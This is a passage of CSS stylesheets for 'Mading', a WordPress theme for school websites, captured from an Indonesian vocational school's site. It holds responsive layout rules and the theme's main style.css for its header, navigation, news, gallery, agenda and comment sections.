  padding: 30px 15px;
}
.gurumode.owl-theme .owl-nav {
  right: auto;
  left: 44%;
}



	.guru_three_right {
		width: 420px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 40px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 3px 18px;
  width: 100px;
  height: 82px;
}
.hexagon:nth-child(2n) {
  margin: -44px -36px;
}
.eb_block {
	padding: 0;
}
.ed_inner {
  padding: 0 30px 0 0;
}
.ed-img {
  padding: 0 20px 80px 0;
  position: relative;
}
.eb-img {
  width: 75px;
}
.eb-publish {
  width: calc( 100% - 100px );
}
.pr1_left, .pr1_right {
  width: 80%;
}
.pr1-content {
  position: relative;
  margin: -80px -80px 40px 100px;
}
.active .pr1-content {
  margin: -80px 20px 40px 20px;
  opacity: 1;
}
.pr1_head {
  font-size: 32px;
}
.pr1_subhead {
  font-size: 20px;
}
.active .pr1-title {
  padding: 0 0 0 80px;
}
.pr1-title {
  font-size: 20px;
  padding: 50px 0 0 80px;
}
.active .pr1-link {
  margin-left: 80px;
}
.pr1-title:before {
  font-size: 50px;
}
.pr1-link a {
  font-size: 16px;
  padding: 12px 25px 12px 25px;
}
.pr1-postauthor {
  width: calc( 100% - 90px );
}
.pr1-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

}

@media screen and (max-width: 420px) {
	.guru_three_right {
		width: 350px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 40px 0;
}
.hexagon {
  margin: 3px 21px;
  width: 90px;
  height: 75px;
}
.hexagon:nth-child(2n) {
  margin: -41px -36px;
}
.ev2-timer {
  padding: 10px 15px;
}
.ev2-timer span {
  padding: 0 5px;
}
.left_arr {
  left: 15px;
}
.right_arr {
  right: 15px;
}
.elementor-37 .elementor-element.elementor-element-3e52ddd .ev2-title2::before {
  border-color: #91E2FF;
}
.elementor *, .elementor :after, .elementor :before {
  box-sizing: border-box;
}
.ev2-title2:before {
  border-width: 2px 0 2px 2px;
}
.ev2-title2:after {
  border-width: 2px 2px 2px 0;
}
.ev2-button a span {
	display: none;
}
.ev2-loop {
  padding: 50px 20px;
}
.ev2-button a {
  margin: 0 4px 8px;
}
.event2.owl-theme .owl-nav {
  top: 68%;
}

.bg1-block {
  position: relative;
  z-index: 4;
  margin: 0 -30px;
  padding: 0 30px;
  width: 195%;
}

.bg_block {
  padding: 0;
}
.blog1 .owl-item:not(.active) + .owl-item.active .blog1-content {
	padding-bottom: 55px;
}
.pr1_left, .pr1_right {
  width: auto;
  margin: 0 30px;
}
.pr2-inner {
  margin: 0 -30px;
  padding: 0;
  width: 180%;
}
.pr2_head {
	margin: 0 -30px;
}
.pr2_head a {
  top: calc( 50% - 16px );
  height: 34px;
  line-height: 34px;
}
}

--- FILE ---
content_type: text/css
request_url: https://smkmudagresik.sch.id/wp-content/themes/mading/style.css?ver=210000
body_size: 19986
content:
/*
Theme Name: Mading
Theme URI: https://mading.ciuss.net
Author URI: https://facebook.com/ciussgw
Description: Tema khusus web sekolah dari Ciuss Creative dengan fitur-fitur pos khusus yang telah disesuaikan dengan kebutuhan website sekolah. Fitur pos tersebut antara lain Agenda, Pengumuman, Editorial Kepala Sekolah, Blog Guru, Prestasi, Fasilitas, Daftar GTK/Ustadz/Dosen, Siswa/Santri/Mahasiswa, Ekskul/UKM, dan lainnya. Tema Mading bisa digunakan untuk website sekolah semua jenjang dari SD hingga Perguruan Tinggi, Sekolah Umum dan Kejuruan, juga dapat digunakan untuk website Pesantren.
Author: Ciuss Creative
Version: 4.2.6.2
Requires at least: 6.2
Tested up to: 6.4.2
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: header
Text Domain: mading
Copyright: (c) 2017 - Sekarang ciuss.com
*/

a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
ol,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

* {
    margin: 0;
    padding: 0;
    outline: 0;
}

body {
    line-height: 1.4;
    text-align: left;
}

blockquote,
q {
    quotes: none;
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: "";
    content: none;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

a {
    text-decoration: none;
    outline: 0 !important;
}

body {
    font-weight: 400;
    font-size: 14px;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

.madclear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.mad__wrapper {
    width: 100%;
    overflow: hidden;
}

.layout_mading {
    padding: 150px 0 0;
}

.ext__container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
}

.mad__header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 130px;
    z-index: 110;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.home .mad__header {
    box-shadow: 0 0 0 #000;
}

.mad__top {
    height: 46px;
    line-height: 46px;
    text-align: center;
}

.head_time,
.head_phone,
.head_mail {
    padding: 0 12px;
    margin: 0 4px;
    border-radius: 14px;
    display: inline-block;
    height: 22px;
    line-height: 22px;
}

#telp,
#hours,
#imel {
    margin: 0 15px;
}

/* Header Big */

.mad__nav {
    height: 104px;
    position: relative;
}

.mad__nav:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 104px;
    z-index: 2;
}

.mad__nav .ext__container {
    position: relative;
    z-index: 10;
}

.mad__flex {
    display: flex;
}

.mad__logo {
    height: 60px;
    padding: 22px 30px 22px 0;
}

.mad__logo a {
    display: block;
}

.mad__logo img,
.elementor .mad__logo img {
    height: 60px;
    width: auto;
    margin: 0;
}

.box_nav {
    height: 104px;
}

.box_nav .nav {
    margin: 0;
    padding: 0;
    height: 104px;
}

.box_nav .nav .dd.desktop {
    height: 104px;
    font-weight: 400;
}

.box_nav .nav .dd.desktop li {
    float: left;
    display: block;
    margin: 0;
    position: relative;
    text-align: center;
    line-height: 104px;
}

.box_nav .nav .dd.desktop li.menu-item-has-children {
    position: relative;
}

.box_nav .nav .dd.desktop li.menu-item-has-children:after {
    content: "\E806";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 48px;
    right: 6px;
    line-height: 1;
    font-size: 10px;
    transition: all 0.4s ease;
    transform: rotate(180deg);
}

.box_nav .nav .dd.desktop li.menu-item-has-children:hover:after {
    transform: rotate(0deg);
}

.box_nav .nav .dd.desktop li.menu-item-has-children:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 78px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    clear: both;
    display: none;
}

.box_nav .nav .dd.desktop li.menu-item-has-children:hover:before {
    display: block;
}

.box_nav .nav .dd.desktop li ul li.menu-item-has-children:before {
    display: none !important;
}

.box_nav .nav .dd.desktop li a {
    text-decoration: none;
    display: block;
    margin: 0;
    padding: 0 20px;
    font-weight: 700;
    line-height: 104px;
    position: relative;
}

.box_nav .nav .dd.desktop li a span {
    position: absolute;
    top: calc(50% - 26px);
    right: -10px;
    height: 16px;
    line-height: 16px;
    padding: 0 6px;
    border-radius: 20px;
    font-size: 10px;
}

.box_nav .nav .dd.desktop li.menu-item-has-children a {
    padding: 0 22px 0 16px;
}

.box_nav .nav .dd.desktop li a:hover {
    text-decoration: none;
}

.box_nav .nav .dd.desktop li ul {
    position: absolute;
    top: 90px;
    left: 0;
    padding: 0;
    display: none;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.05);
}

.box_nav .nav .dd.desktop li:hover ul {
    display: block;
}

.box_nav .nav .dd.desktop li ul li {
    width: 220px;
    text-align: left;
    border-radius: 0 !important;
    background: none;
}

.box_nav .nav .dd.desktop li ul li ul li ul li ul li:hover ul li ul,
.box_nav .nav .dd.desktop li ul li ul li ul li:hover ul li ul,
.box_nav .nav .dd.desktop li ul li ul li:hover ul li ul,
.box_nav .nav .dd.desktop li ul li:hover ul li ul,
.box_nav .nav .dd.desktop li:hover ul li ul {
    display: none;
}

.box_nav .nav .dd.desktop li ul li ul li ul li ul li ul li:hover ul,
.box_nav .nav .dd.desktop li ul li ul li ul li ul li:hover ul,
.box_nav .nav .dd.desktop li ul li ul li ul li:hover ul,
.box_nav .nav .dd.desktop li ul li ul li:hover ul,
.box_nav .nav .dd.desktop li ul li:hover ul {
    display: block;
}

.box_nav .nav .dd.desktop li ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 10;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.05);
}

.box_nav .nav .dd.desktop li ul li.menu-item-has-children:after {
    top: 22px;
    right: 20px;
}

.box_nav .nav .dd.desktop li ul li a {
    display: block;
    position: relative;
    margin: 0 !important;
    line-height: 1.4;
    word-wrap: break-word;
    padding: 15px 25px !important;
}

.box_nav .nav .dd.desktop li ul li ul li.menu-item-has-children:after,
.box_nav .nav .dd.desktop li ul li.menu-item-has-children:after {
    display: block !important;
}

.mad__menu {
    height: 90px;
    width: 34px;
    position: absolute;
    left: 20px;
    top: 0;
    display: none;
}

.mad__menu i {
    width: 34px;
    height: 34px;
    margin: 28px 0;
    text-align: center;
    line-height: 34px;
    display: block;
}

.mad__search {
    height: 104px;
    width: 34px;
    position: absolute;
    right: 20px;
    top: 0;
}

.mad__search i {
    display: block;
    width: 34px;
    height: 34px;
    margin: 35px 0;
    text-align: center;
    line-height: 34px;
}

.form__search {
    box-sizing: content-box !important;
    position: absolute;
    top: 120px;
    right: 15px;
    height: 28px;
    padding: 8px;
    width: 320px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(90deg);
}

.form__search.just_open {
    top: 85px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(0deg);
}

#searchform {
    height: 28px;
    position: relative;
}

#searchform:before {
    content: "";
    position: absolute;
    right: 4px;
    top: -17px;
    width: 0;
    height: 0;
    margin: 0;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    clear: both;
}

.mad__select {
    width: calc(50% - 17px);
    padding: 0;
    margin: 0 3px 0 0;
    float: left;
    height: 28px;
}

.mad__select select {
    width: 100%;
    padding: 0 10px;
    line-height: 28px;
    border: 0;
    appearance: none;
    font-size: 13px;
    background: none;
}

.mad__input {
    width: calc(50% - 17px);
    padding: 0;
    margin: 0 3px 0 0;
    float: left;
    height: 28px;
    float: left;
}

.mad__input input {
    padding: 0 10px;
    width: calc(100% - 20px);
    line-height: 28px;
    border: 0;
    font-size: 13px;
    background: none;
}

.mad__button {
    width: 28px;
    height: 28px;
    padding: 0;
    float: left;
}

.mad__button button {
    width: 28px;
    height: 28px;
    border: 0;
    text-align: center;
    line-height: 28px;
    font-size: 13px;
}

#madingslider {
    min-height: 100px;
}

/* Nama Sekolah + Sosial */

.mad__school {
    padding: 20px 0;
}

.mad__schoolname {
    font-size: 35px;
    letter-spacing: -1px;
    line-height: 1.2;
}

.mad__name {
    margin: 0 350px 0 0;
}

.mad__sos {
    position: absolute;
    right: 20px;
    top: 0;
    padding: 0;
    width: 305px;
    height: 40px;
    overflow: hidden;
}

.mading_sosial {
    text-align: right;
}

.mading_sosial a {
    display: inline-block;
}

.mad__sos i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 25px;
    text-align: center;
    margin: 0 0 0 3px;
    border-radius: 20px;
    display: block;
}

.mading_sosial a.mob_wa {
    display: none;
}

.mading_sosial a.web_wa {
    display: inline-block;
}

/* New Ticker */

.mad_ticker {
    height: 36px;
    position: relative;
}

.sekilas {
    position: absolute;
    height: 26px;
    line-height: 26px;
    padding: 0 8px;
    font-size: 13px;
    top: 5px;
    left: 10px;
    z-index: 8;
}

.mad_today {
    position: absolute;
    height: 26px;
    line-height: 26px;
    padding: 0 8px;
    font-size: 13px;
    top: 5px;
    right: 10px;
    z-index: 8;
}

.layout_akademi .mad_today {
    font-size: 16px;
}

.running {
    overflow: hidden;
    font-size: 13px;
}

.acme-news-ticker-box {
    overflow: hidden;
}

.my-news-ticker {
    left: 100%;
    list-style: none;
    line-height: 36px;
    height: 36px;
    padding: 0;
}

.runscroll {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 36px;
}

.scroll {
    display: flex;
    width: 100%;
}

.scrollin {
    white-space: nowrap;
    animation: animate 60s -60s linear infinite;
    will-change: transform;
    padding: 0 0 0 400px;
}

.scrollin:nth-child(2) {
    animation: animate2 60s -30s linear infinite;
}

@keyframes animate {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}

@keyframes animate2 {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-200%);
    }
}

.spasi {
    margin-right: 50px;
}

.mading_bread {
    padding: 40px 0 0;
}

.breadcrumbs {
    padding: 0 0 40px;
    text-align: center;
}

.news_editorial {
    padding: 20px 0;
}

.ext_container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}

.mad_newsouter {
    margin: 0 -5px;
}

.mad_news {
    width: 860px;
    float: left;
    position: relative;
}

.title_news {
    position: absolute;
    top: 15px;
    left: 20px;
    padding: 4px 8px;
    font-size: 13px;
    font-weight: 700;
    z-index: 10;
}

.news_before {
    padding: 0;
}

.news_before .news_home_loop {
    float: left;
}

.news_before .news_home_loop:nth-child(1) {
    width: 50%;
}

.news_before .news_home_loop:nth-child(2) {
    width: 50%;
    height: 160px;
    overflow: hidden;
}

.news_before .news_home_loop:nth-child(3) {
    width: 25%;
}

.news_before .news_home_loop:nth-child(4) {
    width: 25%;
}

.news_box {
    margin: 0 5px;
    position: relative;
    overflow: hidden;
}

.mad_news_thumb {
    display: block;
}

.news_meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 80px 20px 20px;
    font-size: 11px;
    font-weight: 400;
    z-index: 5;
}

.news_meta a {
    font-size: 13px;
}

.news_auth {
    margin: 0 0 10px;
}

.news_before .news_home_loop:nth-child(1) .mad_news_thumb {
    width: 100%;
    height: 315px;
}

.news_before .news_home_loop:nth-child(1) .news_meta {
    font-size: 14px;
    padding: 130px 30px 30px;
}

.news_before .news_home_loop:nth-child(1) .news_meta a {
    font-size: 20px;
}

.news_before .news_home_loop:nth-child(2) .news_box {
    height: 150px;
}

.mad_editorial {
    width: calc(100% - 860px);
    float: right;
    position: relative;
}

.edit_before {
    margin: 0 5px;
    height: 315px;
    overflow: hidden;
}

.mad_master {
    float: left;
    width: 236px;
}

.mad_master img {
    display: block;
    height: 315px;
    width: 236px;
}

.get_master {
    position: relative;
}

.get_names {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    z-index: 5;
}

.head_name {
    font-weight: 700;
    margin: 0 0 5px;
}

.re_kepala {
    font-size: 11px;
}

.edit_post {
    float: right;
    width: calc(100% - 236px);
}

.edit_home_loop {
    position: relative;
}

.edit_box {
    padding: 20px 20px 0 20px;
    margin: 0 20px 0 0;
    font-size: 13px;
    position: relative;
}

.edit_box:after {
    content: "";
    position: absolute;
    top: 18px;
    right: 0px;
    border-bottom: 8px solid transparent;
    border-top: 0;
    clear: both;
}

/* Four Block */

.four_block {
    width: 25%;
    float: left;
}

.four_in {
    margin: 0 5px 10px;
}

.title_four {
    position: relative;
    padding: 20px 0 15px;
    font-weight: 700;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -1px;
}

.title_four:before {
    position: absolute;
    top: 8px;
    left: 0;
    content: "";
    height: 2px;
    width: 70px;
    display: block;
}

.four_first {
    position: relative;
    margin: 0 0 20px;
}

.four_first a {
    display: block;
}

.four_first img {
    display: block;
}

.first_layer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    font-size: 11px;
    font-weight: 400;
    z-index: 5;
}

.first_pub {
    margin: 0 0 6px;
}

.first_layer a {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 700;
}

.four_next {
    padding: 0 20px 25px;
}

.fsmall {
    width: 95px;
    height: auto;
    float: left;
}

.next_layer {
    width: calc(100% - 115px);
    float: right;
}

.next_layer {
    font-size: 11px;
}

.fsmall img {
    width: 100%;
}

.next_pub {
    padding: 0 0 4px;
}

.next_layer h3 {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 700;
}

.four_bottom {
    padding: 5px 15px 15px;
    text-align: center;
}

.four_bottom a {
    display: inline-block;
    padding: 8px 12px;
    font-size: 14px;
    font-weight: 700;
    z-index: 10;
}

/* Mading Prestasi */

.mad_presblock {
    padding: 40px 0;
}

.pres_outer {
    margin: 0 -25px;
}

.pres_text {
    float: left;
    width: 30%;
}

.pres_inner {
    margin: 0 25px;
}

.pres_head {
    position: relative;
    padding: 20px 0 15px;
    font-weight: 700;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -1px;
}

.pres_desc {
    margin: 0 0 20px;
}

.pres_button {
    margin: 0 0 20px;
}

.pres_button a {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    border-radius: 30px;
    margin: 0 5px 0 0;
    font-weight: 700;
}

.pres_loop {
    width: 70%;
    float: left;
}

.loop_inner {
    margin: 0 15px;
}

.pres_post {
    float: left;
    width: 33.33%;
}

.prespost_inner {
    margin: 0 10px;
}

.prespost_inner img {
    display: block;
    margin: 0 0 25px;
}

.pres_by {
    margin: 0 0 8px;
    font-size: 14px;
}

.pres_title {
    font-size: 16px;
    font-weight: bold;
    padding: 0 0 0 20px;
    border-left: 1px solid rgba(125, 125, 125, 0.5);
}

/* Parallax */

.parallax {
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 5;
}

.event_block {
    padding: 100px;
    position: relative;
    z-index: 10;
    font-size: 25px;
}

.title_agenda {
    text-align: center;
    margin: 0 0 50px;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.event_before {
    max-width: 800px;
    margin: 0 auto;
}

.home_agenda {
    padding: 30px;
    margin: 0 0 15px;
    background: rgba(0, 0, 0, 0.05);
}

.age_title {
    width: calc(100% - 340px);
    float: left;
    margin-right: 80px;
}

.age_title.agenda_no {
    width: 100%;
    float: none;
    margin: 0;
    text-align: center;
}

.age_date {
    font-size: 20px;
}

.age_title h3 a {}

.age_clock {
    display: flex;
    width: 240px;
    float: left;
}

.un {
    background: rgba(0, 0, 0, 0.1);
    margin: 0 3px;
    width: 52px;
    text-align: center;
    padding: 4px 0 6px;
}

.days,
.hours,
.minutes,
.seconds {
    font-weight: 700;
    font-size: 32px;
}

.un span {
    font-size: 10px;
    display: block;
}

/* Galeri */

.gal_box {
    width: 25%;
    float: left;
    position: relative;
}

.gal_in {
    padding: 10px;
}

.gal_meta {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: all 0.2s ease 0.1s;
    transform: scale(0);
    z-index: 5;
}

.gal_box:hover .gal_meta {
    transition: all 0.2s ease 0.1s;
    transform: scale(1);
}

.gal_layer {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.gal_layer:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.6;
    z-index: 6;
}

.gal_time {
    position: absolute;
    bottom: 110%;
    width: calc(100% - 40px);
    margin-bottom: 10px;
    text-align: center;
    padding: 0 20px;
    transition: all 0.5s ease 0.3s;
    z-index: 10;
}

.gal_box:hover .gal_time {
    transition: all 0.5s ease 0.3s;
    bottom: 50%;
}

.gal_layer h4 {
    position: absolute;
    top: 110%;
    width: calc(100% - 40px);
    margin-top: 5px;
    text-align: center;
    padding: 0 20px;
    transition: all 0.5s ease 0.3s;
    z-index: 10;
}

.gal_box:hover .gal_layer h4 {
    transition: all 0.5s ease 0.3s;
    top: 50%;
}

.gal_vidblock {
    margin: 0 -5px;
}

.gal_invid {
    padding: 20px 0;
}

.video_box {
    width: 25%;
    float: left;
    padding: 10px 0 0;
}

.video_boxin {
    margin: 0 5px;
}

.video_box iframe {
    width: 100%;
    height: 200px;
    display: block;
}

/* Quotes */

.home_quotes {
    padding: 50px;
}

.home_quotes h4 {
    text-align: center;
    margin: 0;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.mad_quotes {
    font-size: 30px;
    max-width: 800px;
    padding: 50px 0 30px;
    margin: 0 auto;
    text-align: center;
}

.quotes_acc {
    font-size: 22px;
}

/* GTK */

.home_guru {
    padding: 20px 0;
    margin: 0;
}

.title_guru {
    position: relative;
    text-align: center;
    margin: 0 0 15px;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.title_guru:after {
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -35px;
    content: "";
    height: 2px;
    width: 70px;
    display: block;
}

.person .item {
    padding: 10px 0 0;
}

.guru_info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 100px 20px 20px;
    z-index: 5;
}

.guru_nama {
    font-weight: bold;
}

.guru_status {
    font-size: 11px;
}

/* SINGLE */

.mad_konten {
    margin: 0 -20px;
}

.single-download .mad_konten {
    padding: 40px 0;
}

.mading_primary {
    float: left;
    width: calc(100% - 380px);
}

.mading_primary.mading_pagefull {
    float: none;
    width: 100%;
}

.primary_content {
    margin: 0 20px;
}

.primary_little {
    float: left;
    width: 80px;
}

.publish_date {
    width: 64px;
    height: 82px;
    margin: 0 0 15px;
    text-align: center;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

.publish_date span {
    display: block;
}

.mdate {
    font-size: 36px;
    line-height: 1.2;
    font-weight: bold;
}

.mmonth {
    font-size: 11px;
}

.share i {
    display: block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    color: #fff;
    margin: 0 auto 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    font-size: 18px;
    border-radius: 30px;
}

.share .icon-mad-share {
    background: #090;
}

.share .icon-mad-facebook {
    background: #1c6dbd;
}

.share .icofont-x {
    background: #222;
}

.share .icon-mad-whatsapp {
    background: #5d5;
}

.share .icon-mad-telegram {
    background: #49aad9;
}

.share .mob_wa {
    display: none;
}

.primary_big {
    float: right;
    width: calc(100% - 110px);
}

.mading_heading {
    font-size: 36px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 25px;
}

.no_index {
    padding: 30px 0 0;
}

.after_title {
    font-size: 12px;
    margin: 0 0 30px;
}

.after_title span {
    float: right;
}

.mading_featured img {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
}

.agenda_single {
    position: relative;
    min-height: 250px;
}

.agenda_single:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 5;
}

.agloop {
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    z-index: 10;
}

.age-info {
    float: left;
    padding: 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -1px;
    text-align: center;
    border: 0;
}

.agedate {
    display: block;
    font-weight: bold;
    font-size: 45px;
    line-height: 1;
}

.atime {
    float: right;
    width: calc(100% - 105px);
    padding: 0 0 0 19px;
}

.waktu span {
    padding: 0 10px;
    display: inline-block;
    margin: 0 0 8px;
    font-weight: bold;
}

.agenda_heading {
    font-size: 35px;
    line-height: 1.2;
    letter-spacing: -2px;
    margin: 0 0 15px;
}

.agemon {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.post_inpublish {
    padding: 25px 0 0;
}

#event span {
    display: inline-block;
    width: 40px;
    height: 50px;
    line-height: 50px;
    font-weight: bold;
    font-size: 24px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px 3px 0 0;
}

.mading_article {
    line-height: 1.5;
}

.mading_article.no_post {
    margin: 0 0 50px;
}

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignright {}

.alignleft {}

.aligncenter {}

.mading_article h1,
.mading_article h2,
.mading_article h3,
.mading_article h4,
.mading_article h5,
.mading_article h6 {
    font-weight: 700;
    line-height: 1.3;
    margin: 5px 0 15px;
}

.layout_akademi .mading_article h1,
.layout_akademi .mading_article h2,
.layout_akademi .mading_article h3,
.layout_akademi .mading_article h4,
.layout_akademi .mading_article h5,
.layout_akademi .mading_article h6 {
    font-weight: 400;
}

.layout_akademi h1,
.layout_akademi h2,
.layout_akademi h3,
.layout_akademi h4,
.layout_akademi h5,
.layout_akademi h6 {
    font-weight: 400;
}

.mading_article h1 {
    font-size: 34px;
}

.mading_article h2 {
    font-size: 30px;
}

.mading_article h3 {
    font-size: 26px;
}

.mading_article h4 {
    font-size: 22px;
}

.mading_article h5 {
    font-size: 18px;
}

.mading_article h6 {
    font-size: 16px;
}

.mading_article {
    font-weight: 400;
}

.mading_article table td {
    vertical-align: top;
    border: 1px solid #ddd;
}

.mading_article p {
    margin: 0 0 15px;
}

.mading_article img {
    max-width: 100%;
    height: auto;
    margin: 0 0 20px;
}

.mading_article img.alignleft {
    float: left;
    margin: 0 30px 20px 0;
}

.mading_article img.alignright {
    float: right;
    margin: 0 0 20px 30px;
}

.mading_article img.aligncenter {
    float: none;
    margin: 0 auto 20px;
}

.mading_article .prestasi__list-image img {
    margin: 0;
}

.mading_article blockquote {
    margin: 0 0 20px;
    padding: 20px 20px 10px 50px;
    background: rgb(0, 0, 0, 0.05);
}

.mading_article ul {
    margin: 0 0 20px;
    list-style: disc !important;
}

.mading_article ol {
    margin: 0 0 20px;
    list-style: decimal !important;
}

.mading_article li {
    margin: 0 0 0 15px;
}

.mading_article li ol,
.mading_article li ul {
    margin: 0;
}

.madtags {
    margin: 40px 0;
}

.madtags a {
    margin: 0 4px 4px 0;
    padding: 2px 8px;
    line-height: 20px;
    line-height: 20px;
    font-size: 13px;
    display: inline-block;
}

.screen-reader-text {}

.madrel {
    margin: 0 -10px 50px;
}

.post_related {
    float: left;
    width: 33.33%;
}

.post_listing {
    margin: 0 10px 20px;
    position: relative;
    min-height: 150px;
    overflow: hidden;
}

.rel_featured img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
}

.rel_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 90px 15px 15px;
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
    color: #fff;
}

.rel_overlay a {
    color: #fff;
}

.rel_overlay h4 {
    font-weight: bold;
}

.rel_overlay span {
    font-size: 12px;
}

.akademi__comment {
    padding: 50px 0 25px;
    margin: 0 0 25px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.have_comment {
    float: right;
    width: calc(100% - 80px);
}

.akademi__comment i {
    float: left;
    width: 45px;
    height: 45px;
    margin-right: 30px;
    line-height: 45px;
    text-align: center;
    font-size: 22px;
    border-radius: 6px;
}

.mading_heads {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 10px 10px;
    padding-top: 20px;
}

.mading__post {
    position: relative;
}

.comment-body {
    padding: 0 0 40px;
}

.comment-meta {
    margin: 0 0 20px;
    position: relative;
}

.comment-meta .avatar {
    float: left;
    margin: 0 40px 0 0;
}

.comment-meta:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.comment-content {
    padding: 30px 30px 65px;
    border: 1px solid rgba(125, 125, 125, 0.25);
    margin: 0 0 0 85px;
}

.comment-author {
    margin: 0 0 5px;
}

.reply {
    margin: -50px 0 15px 115px;
    position: relative;
    z-index: 2;
}

.comment-reply-link {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-radius: 5px;
    padding: 0 15px;
    background: #016;
    color: #fff;
}

.comment.depth-2,
.comment.depth-3,
.comment.depth-4,
.comment.depth-5 {
    margin-left: 85px;
}

.comment_heads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0;
}

.comment-respond {
    margin: 0 0 20px 80px;
}

.comment_leads {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px 80px;
}

.comment__author span {
    font-weight: 300;
    text-transform: uppercase;
}

.comment__author {
    padding: 0 0 10px;
}

.comment__author span a {
    font-weight: bold;
    font-size: 16px;
}

.comment__author em {
    font-size: 13px;
}

.comment__meta p {
    line-height: 1.6;
}

.comment__meta .comment-reply-link {
    display: block;
    padding: 10px 0;
}

.comment-form {
    position: relative;
    padding: 150px 0 40px;
}

.comment-form #submit {
    border: none;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    padding: 8px 15px;
    border-radius: 4px;
}

#respond .comment_message {
    margin: 10px 0 25px;
}

#respond .mading__form-textarea {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
}

#comment {
    height: 120px;
    width: calc(100% - 30px);
    padding: 10px 15px;
    background: rgba(0, 0, 0, 0.03);
    border: 0;
}

.mading__form-author,
.mading__form-email,
.mading__form-url {
    float: left;
    width: 33.333333333%;
    padding: 15px 0 0;
}

.inncom {
    width: calc(100% - 15px);
}

.mading__form-url .inncom {
    width: 100%;
}

.inncom input {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    width: calc(100% - 30px);
